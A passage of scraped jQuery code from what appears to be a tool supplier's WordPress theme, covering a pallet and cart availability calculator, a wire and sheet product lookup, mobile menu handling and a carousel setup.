		 jQuery("#dc_amount_duc12t_avl").val(mixedpalletcalculator.duc100h - (parseInt(dc_amount_duc100h) + parseInt(dc_amount_duc10012)));

		 jQuery("#dc_amount_duc10012_avl").val(mixedpalletcalculator.duc100h - (parseInt(dc_amount_duc100h) + parseInt(dc_amount_duc10012)));
	}

// if the system allow to have DUC100-12/DUC100-R + DUC100-H + DUL12T + DUL100 more then 10 then available value is 0
	if(parseInt(dc_amount_duc12t) == 0  && parseInt(dc_amount_duc10012) > 0 && parseInt(dc_amount_duc100h) > 0 && (parseInt(dc_amount_duc100h) + parseInt(dc_amount_duc10012)) > mixedpalletcalculator.duc100h )
	{
		 jQuery("#dc_amount_dul12t_avl").val(3 - (parseInt(dc_amount_dul12t) + parseInt(dc_amount_dul100)));
		 jQuery("#dc_amount_dul100_avl").val(3 - (parseInt(dc_amount_dul12t) + parseInt(dc_amount_dul100)));
	}

	//code block if dc_amount_duc12t + dc_amount_duc10012 has value and dc_amount_duc100h=0
	if(parseInt(dc_amount_duc100h) > 0)
	{
		jQuery("#dc_amount_duc100h_avl").val(mixedpalletcalculator.duc100h - (parseInt(dc_amount_duc12t) + parseInt(dc_amount_duc10012) + parseInt(dc_amount_duc100h)));
		jQuery("#dc_amount_duc12t_avl").val(mixedpalletcalculator.duc100h - (parseInt(dc_amount_duc12t) + parseInt(dc_amount_duc10012) + parseInt(dc_amount_duc100h)));
		jQuery("#dc_amount_duc10012_avl").val(mixedpalletcalculator.duc100h - (parseInt(dc_amount_duc12t) + parseInt(dc_amount_duc10012) + parseInt(dc_amount_duc100h)));		
	}

	

	//End here..............................




	//for LID - code block for DUL12T & DUL100
	/*if((parseInt(dc_amount_duc12t) == mixedpalletcalculator.duc12t || parseInt(dc_amount_duc10012) == mixedpalletcalculator.duc10012duc100r || parseInt(dc_amount_duc100h) == mixedpalletcalculator.duc100h))
	{
		jQuery("#dc_amount_dul12t_avl").val(3 - (parseInt(dc_amount_dul12t) + parseInt(dc_amount_dul100)));
		jQuery("#dc_amount_dul100_avl").val(3 - (parseInt(dc_amount_dul12t) + parseInt(dc_amount_dul100)));			
	} else if(parseInt(dc_amount_duc12t) > 0 && parseInt(dc_amount_duc10012) > 0 && (parseInt(dc_amount_duc12t) + parseInt(dc_amount_duc10012)) == mixedpalletcalculator.duc10012duc100r && parseInt(dc_amount_duc100h) <= 0 ){
		jQuery("#dc_amount_dul12t_avl").val(3 - (parseInt(dc_amount_dul12t) + parseInt(dc_amount_dul100)));
		jQuery("#dc_amount_dul100_avl").val(3 - (parseInt(dc_amount_dul12t) + parseInt(dc_amount_dul100)));
	} else if(parseInt(dc_amount_duc12t) > 0 && parseInt(dc_amount_duc10012) > 0 && parseInt(dc_amount_duc100h) > 0 && (parseInt(dc_amount_duc12t) + parseInt(dc_amount_duc10012) + parseInt(dc_amount_duc100h)) == mixedpalletcalculator.duc100h){
		jQuery("#dc_amount_dul12t_avl").val(3 - (parseInt(dc_amount_dul12t) + parseInt(dc_amount_dul100)));
		jQuery("#dc_amount_dul100_avl").val(3 - (parseInt(dc_amount_dul12t) + parseInt(dc_amount_dul100)));
	} else if((parseInt(dc_amount_duc10012) + parseInt(dc_amount_duc100h)) > 0){
		 jQuery("#dc_amount_dul12t_avl").val(3 - (parseInt(dc_amount_dul12t) + parseInt(dc_amount_dul100)));

		 jQuery("#dc_amount_dul100_avl").val(3 - (parseInt(dc_amount_dul12t) + parseInt(dc_amount_dul100)));
	}else {*/
	
	if((parseInt(dc_amount_duc12t) == mixedpalletcalculator.duc12t || parseInt(dc_amount_duc10012) == mixedpalletcalculator.duc10012duc100r || parseInt(dc_amount_duc100h) == mixedpalletcalculator.duc100h))
	{
		jQuery("#dc_amount_dul12t_avl").val(3 - (parseInt(dc_amount_dul12t) + parseInt(dc_amount_dul100)));
		jQuery("#dc_amount_dul100_avl").val(3 - (parseInt(dc_amount_dul12t) + parseInt(dc_amount_dul100)));			
	}  else if(parseInt(dc_amount_duc12t) > 0 && parseInt(dc_amount_duc10012) > 0 && (parseInt(dc_amount_duc12t) + parseInt(dc_amount_duc10012)) == mixedpalletcalculator.duc10012duc100r && parseInt(dc_amount_duc100h) <= 0 ){
		jQuery("#dc_amount_dul12t_avl").val(3 - (parseInt(dc_amount_dul12t) + parseInt(dc_amount_dul100)));
		jQuery("#dc_amount_dul100_avl").val(3 - (parseInt(dc_amount_dul12t) + parseInt(dc_amount_dul100)));
	}  else if(parseInt(dc_amount_duc12t) > 0 && parseInt(dc_amount_duc10012) > 0 && parseInt(dc_amount_duc100h) > 0 && (parseInt(dc_amount_duc12t) + parseInt(dc_amount_duc10012) + parseInt(dc_amount_duc100h)) == mixedpalletcalculator.duc100h){
		jQuery("#dc_amount_dul12t_avl").val(3 - (parseInt(dc_amount_dul12t) + parseInt(dc_amount_dul100)));
		jQuery("#dc_amount_dul100_avl").val(3 - (parseInt(dc_amount_dul12t) + parseInt(dc_amount_dul100)));
	} else {
			if(
				parseInt(dc_amount_duc12t) > 0 && 
				parseInt(dc_amount_duc10012) <= 0 && 
				parseInt(dc_amount_duc100h) <= 0 
				)
			{
				console.log("first"+mixedpalletcalculator.duc12t);

					var removed_dump_cart = mixedpalletcalculator.duc12t - (parseInt(dc_amount_duc12t) + parseInt(dc_amount_duc10012) + parseInt(dc_amount_duc100h));
					var total_lids = 3 + Math.floor(removed_dump_cart*1.5);
					//var total_lids = Math.floor(removed_dump_cart*1.5);					
					jQuery("#dc_amount_dul12t_avl").val(total_lids);
					jQuery("#dc_amount_dul100_avl").val(total_lids);
					dc_amount_dul12t_avl_l = total_lids;
					dc_amount_dul100_avl_l = total_lids;
			} else {
				if(parseInt(dc_amount_duc10012) > 0 && parseInt(dc_amount_duc100h)<=0){
				
						console.log("second conditon:"+mixedpalletcalculator.duc10012duc100r);

	        	var removed_dump_cart = mixedpalletcalculator.duc10012duc100r - (parseInt(dc_amount_duc12t) + parseInt(dc_amount_duc10012));
	        	var total_lids = 3 + Math.floor(removed_dump_cart*1.5);
	        	//var total_lids = Math.floor(removed_dump_cart*1.5);	        	
	        	jQuery("#dc_amount_dul12t_avl").val(total_lids);
	        	jQuery("#dc_amount_dul100_avl").val(total_lids);
						dc_amount_dul12t_avl_l = total_lids;
						dc_amount_dul100_avl_l = total_lids;	        	
					} else {
					if(parseInt(dc_amount_duc100h)>0){
						//alert("here in else");
						console.log("third conditon:"+mixedpalletcalculator.duc10012duc100r);						
	        	var removed_dump_cart = mixedpalletcalculator.duc100h - (parseInt(dc_amount_duc12t) +parseInt(dc_amount_duc10012) +parseInt(dc_amount_duc100h));
	        	var total_lids = 3 + Math.floor(removed_dump_cart*1.5);
	        	//var total_lids = Math.floor(removed_dump_cart*1.5);	        	
	        	jQuery("#dc_amount_dul12t_avl").val(total_lids);
	        	jQuery("#dc_amount_dul100_avl").val(total_lids);
						dc_amount_dul12t_avl_l = total_lids;
						dc_amount_dul100_avl_l = total_lids;	        	
					} else {
						jQuery("#dc_amount_dul12t_avl").val(dc_amount_dul12t_avl_l);
						jQuery("#dc_amount_dul100_avl").val(dc_amount_dul100_avl_l);						
					}
				}
			}
		}	 //end of code block DUL12T


		
	if(parseInt(dc_amount_duc12t_avl) < 0) {
		jQuery("#dc_amount_duc12t").addClass('calc_error');
	} else {
		jQuery("#dc_amount_duc12t").removeClass('calc_error');		
	}

	if(parseInt(dc_amount_duc10012_avl) < 0) {
		jQuery("#dc_amount_duc10012").addClass('calc_error');
	} else {
		jQuery("#dc_amount_duc10012").removeClass('calc_error');		
	}

	if(parseInt(dc_amount_duc100h_avl) < 0) {
		jQuery("#dc_amount_duc100h").addClass('calc_error');
	} else {
		jQuery("#dc_amount_duc100h").removeClass('calc_error');		
	}

	if((parseInt(dc_amount_duc12t_avl) <= 0 && parseInt(dc_amount_duc10012_avl) <= 0 && parseInt(dc_amount_duc100h_avl) <= 0) && (parseInt(dc_amount_dul12t) + parseInt(dc_amount_dul100)) > dc_amount_dul12t_avl_l) {
		jQuery("#dc_amount_dul12t").addClass('calc_error');
		jQuery("#dc_amount_dul100").addClass('calc_error');	
	}
	
});

// for Dry Wall Cart calculator
jQuery("#dr_amount_dOr04, #dr_amount_dOa3200").on('textInput input change keypress paste focus', function(){
	// INPUT
	var dr_amount_dOr04 			= (jQuery("#dr_amount_dOr04").val()) ? jQuery("#dr_amount_dOr04").val() : 0;
	var dr_amount_dOa3200 		= (jQuery("#dr_amount_dOa3200").val()) ? jQuery("#dr_amount_dOa3200").val() : 0; 

	// Available
	var dr_amount_dOr04_avl 	= jQuery("#dr_amount_dOr04_avl").val();  
	var dr_amount_dOa3200_avl 	= jQuery("#dr_amount_dOa3200_avl").val(); 

	if((parseInt(dr_amount_dOr04) + parseInt(dr_amount_dOa3200)) == 0){
		jQuery("#dr_amount_dOa3200_avl").val(mixedpalletcalculator.doa3200);
		jQuery("#dr_amount_dOr04_avl").val(mixedpalletcalculator.dor04);		
	} else { 
		jQuery("#dr_amount_dOa3200_avl").val(mixedpalletcalculator.doa3200 - (parseInt(dr_amount_dOr04) + parseInt(dr_amount_dOa3200)));
		jQuery("#dr_amount_dOr04_avl").val(mixedpalletcalculator.doa3200 - (parseInt(dr_amount_dOr04) + parseInt(dr_amount_dOa3200)));
	}	

	if((parseInt(dr_amount_dOr04) + parseInt(dr_amount_dOa3200)) == 0 ){
		jQuery("#dr_amount_dOr04_avl").val(mixedpalletcalculator.dor04);
		jQuery("#dr_amount_dOa3200_avl").val(mixedpalletcalculator.doa3200);
	}
	
	// End here

		if((parseInt(dr_amount_dOr04) % 2 == 1) || (parseInt(dr_amount_dOa3200) % 2 == 1) || (parseInt(dr_amount_dOr04_avl) < 0) || (parseInt(dr_amount_dOa3200_avl) < 0 ) ) {
			jQuery("#dr_amount_dOr04").addClass('calc_error');
			jQuery("#dr_amount_dOa3200").addClass('calc_error');
		} else {
			jQuery("#dr_amount_dOr04").removeClass('calc_error');
			jQuery("#dr_amount_dOa3200").removeClass('calc_error');
		}

	});
});

--- FILE ---
content_type: application/javascript
request_url: http://dev.magnum-tool.com/wp-content/themes/surpro/assets/scripts/custom.js?ver=1768960046
body_size: 6220
content:
jQuery(function($) {  
  
  jQuery('.loadmoreproduct').show();
  jQuery('body').on('click', '.searchbtn', function(){
    var wired_length = jQuery('#selectbox_wired_length option:selected').val();
    var wired_gauge = jQuery('#selectbox_wired_gauge option:selected').val();
    var wired_coating = jQuery('#selectbox_wired_coating option:selected').val();
    var wired_size = jQuery('#selectbox_wired_size option:selected').val();
    var isRecordMatched = 0;
    jQuery("#result_description").html('');
    jQuery("#bundle_weight").html('');
    jQuery("#bundle_count").html('');
    jQuery("#stock_custom").html('');
    jQuery("#pallet_count").html('');
         
      //alert(wired_length + wired_gauge + wired_coating + wired_size);
      pre_wire.forEach(function(entry) {
        //alert(entry.wired_length+entry.wired_gauge+entry.wired_coating+entry.wired_bundle_size);
        if (entry.wired_length == wired_length && entry.wired_gauge == wired_gauge && entry.wired_coating == wired_coating && entry.wired_bundle_size == wired_size) {
           
          jQuery("#result_description").html(entry.wired_description);
          
          jQuery("#bundle_weight").html(entry.wired_bundle_weight);
          jQuery("#bundle_count").html(entry.wired_crate_count);
          jQuery("#stock_custom").html(entry.wired_stock_or_custom);
          jQuery("#pallet_count").html(entry.wired_result_sku);
          

          jQuery(".result-section").show();
          isRecordMatched = 1;
          return false;
        }
      });
      if(isRecordMatched==0 && wired_length != "" && wired_gauge != "" && wired_coating != "" && wired_size != ""){
        jQuery("#result_description").html('Combination Not Offered');
        jQuery("#bundle_weight").html('Combination Not Offered');
        jQuery("#bundle_count").html('Combination Not Offered');
        jQuery("#stock_custom").html('Combination Not Offered');
        jQuery("#pallet_count").html('Combination Not Offered');
        jQuery(".result-section").show();
      }
   }); 

   //jQuery('.searchbtn_sheet').live("click", function() {
    jQuery('body').on('click', '.searchbtn_sheet', function(){
   
    var sheet_length = jQuery('#selectbox_sheet_length option:selected').val();
    var sheet_gauge = jQuery('#selectbox_sheet_gauge option:selected').val();
    //var sheet_coating = jQuery('#selectbox_sheet_coating option:selected').val();
    var seet_item_code = jQuery('input[name="access_product_id"]:checked').val();
    var isRecordMatched = 0;
      //alert(sheet_length + sheet_gauge + sheet_coating + seet_item_code);
      pre_wired_sheet.forEach(function(entry) {
      if (entry.length == sheet_length && entry.gauge == sheet_gauge /*&& entry.coating == sheet_coating*/ && entry.product_id == seet_item_code) {
           
          //jQuery("#result_description").html(entry.sheet_description);
         // alert('I am here');
          jQuery("#pre_tied_result_sku").html(entry.item_code);
          jQuery("#bundle_weight").html(entry.bundle_weight);
          jQuery("#pre_tied_description").html(entry.description);
          jQuery("#stock_custom").html(entry.stock_or_custom);
          jQuery("#bundle_count").html(entry.bundle_count);
          
          jQuery(".result-section").show();
          isRecordMatched = 1;
          return false;
        }
      });
      if(isRecordMatched==0){
        jQuery("#pre_tied_result_sku").html('Combination Not Offered');
        jQuery("#bundle_weight").html('Combination Not Offered');
        jQuery("#pre_tied_description").html('Combination Not Offered');
        jQuery("#stock_custom").html('Combination Not Offered');
        jQuery("#bundle_count").html('Combination Not Offered');
        
        // jQuery("#pallet_count").html(0);
                
        jQuery(".result-section").show();
      }
   }); 

var 
    mainMenu = $("#mobile-menu ul li");
    menuBtn = $("#menu-button");
    overlay = $(".overlay-screen");

  $('#mobile-menu > ul > li ul.sub-menu li:has(ul)').addClass('hassub');
  $("#mobile-menu").append($("#menu-location-primary_navigation").html());

  $(menuBtn).on("click", function(e) {
      $(this).toggleClass("focus");
      $("body").toggleClass("no-scroll");
      $(overlay).toggleClass("is-visible");
      $("div.mobile-menu").toggleClass("is-visible");
      e.preventDefault();
    });
     

    $('div#mobile-menu > ul > li ul.sub-menu li:has(ul)').removeClass('hassub');
    $("div#mobile-menu > ul > li:has('ul') > a").before('<div class="menu-open"></div>');
    $("div#mobile-menu > ul > li ul li:has('ul') > a").before('<div class="menu-open-inner"></div>');
  
  
  $(".menu-open").click(function() {
    $(this).parent().children('ul.sub-menu').slideToggle();
    $('.menu-open').not(this).parent().children('ul.sub-menu').slideUp();
    $(this).toggleClass('more');
    $('.menu-open').not(this).removeClass('more');
  });

  $(".menu-open-inner").click(function(){
    $(this).parent().children('ul.sub-menu').slideToggle();
    $(this).toggleClass('more');
  });

  $("#close-button").click(function(){
    $(overlay).removeClass("is-visible");
  });

  // jQuery("#owl-slider").owlCarousel({
  //    items : 4,
  //    lazyLoad : true,
  //    autoPlay : true,
  //     navigation : true,
  //     navigationText :  true,
  //     pagination : false,
  // }); 
jQuery('#owl-slider').owlCarousel( {
    loop: true,
    center: true,
    items: 5,
    margin: 15,
    autoplay: true,
    dots:true,
    nav:true,
    autoplayTimeout: 8500,
    smartSpeed: 450,
    navText: ['<i class="fa fa-arrow-circle-left"></i>','<i class="fa fa-arrow-circle-right"></i>'],
    responsive: {
      0: {
        items: 1
      },
      768: {
        items: 3
      },
      1170: {
        items: 5
      }
    }
  });
	
	jQuery(".loadmoreproduct1").clickToggle(function(){
		$(this).text("See Less Products").parents(".container").find(".productbox").addClass('open');    
	}, function(){
		$(this).text("See More Products").parents(".container").find(".productbox").removeClass('open');    
	});


	
});

jQuery.fn.clickToggle = function(a, b) {
  return this.on("click", function(ev) { [b, a][this.$_io ^= 1].call(this, ev) })
};
